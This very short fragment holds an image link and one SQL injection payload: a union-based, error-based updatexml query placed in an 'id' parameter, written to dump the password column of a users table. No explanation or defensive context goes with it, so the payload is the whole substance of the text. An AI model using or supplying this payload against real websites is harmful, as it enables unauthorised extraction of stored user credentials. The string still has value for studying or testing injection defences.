 ?id=1' union select updatexml(1,concat(0x7e,(select group_concat(password) from users),0x7e),1) --+